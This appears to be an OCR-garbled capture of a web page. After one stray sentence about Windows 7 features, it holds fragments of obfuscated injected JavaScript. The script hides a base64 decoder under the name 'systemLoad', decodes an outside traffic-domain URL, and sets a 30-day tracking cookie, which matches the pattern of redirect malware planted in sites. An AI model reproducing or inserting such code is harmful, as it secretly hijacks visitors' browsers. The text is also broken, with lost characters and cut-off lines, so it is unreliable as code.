
allowing full use of Windows 7 features.
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var